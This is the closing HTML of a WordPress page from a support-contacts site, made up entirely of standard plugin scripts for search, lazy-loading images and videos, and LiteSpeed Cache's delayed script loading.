/*  */</script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js" id="ez-toc-js-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">/*  */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "/"; window.ASL.backend_ajaxurl = "/"; window.ASL.js_scope = "jQuery"; window.ASL.asl_url = "https:\/\/www.contactforsupport.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4764; window.ASL.version = 4764; window.ASL.pageHTML = ""; window.ASL.additional_scripts = [{"handle":"wd-asl-ajaxsearchlite","src":"../../wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-prereq.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-core","src":"../../wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-core.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-vertical","src":"../../wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-results-vertical.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-autocomplete","src":"../../wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-autocomplete.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-load","src":"../../wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-load.js","prereq":["wd-asl-ajaxsearchlite-autocomplete"]}]; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.contactforsupport.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.css_async = false; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":"0","tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/www.contactforsupport.com\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":0,"highlightwholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":1,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":0,"return":"results_page","return_location":"same","facet":1,"type":1,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":"disabled","phrase":"","count":1},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"resultsSnapTo":"center","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":1,"overridewpdefault":0,"override_method":"get"};
/*  */</script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-prereq.js" id="wd-asl-ajaxsearchlite-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-core.js" id="wd-asl-ajaxsearchlite-core-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-results-vertical.js" id="wd-asl-ajaxsearchlite-vertical-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-autocomplete.js" id="wd-asl-ajaxsearchlite-autocomplete-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-load.js" id="wd-asl-ajaxsearchlite-load-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-wrapper.js" id="wd-asl-ajaxsearchlite-wrapper-js"></script> <script data-no-optimize="1" data-no-defer data-wpmeteor-nooptimize="true">window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;
            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;
                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }
                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }
                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');
                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;
                            if(is_image){
                                image_count += 1;
                            }
                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );
                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );
                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };
                observer.observe(b, config);
            }
        }, false);</script><script data-no-optimize="1" data-no-defer data-no-minify="1" async src="../../wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script data-no-optimize="1" data-no-defer data-wpmeteor-nooptimize="true">function lazyLoadThumb(e,alt){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script> </main> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
?&gt;
<!-- Page optimized by LiteSpeed Cache @2025-02-10 11:01:43 -->
<!-- Page cached by LiteSpeed Cache 6.5.4 on 2025-02-10 11:01:42 -->
<!-- QUIC.cloud CCSS in queue -->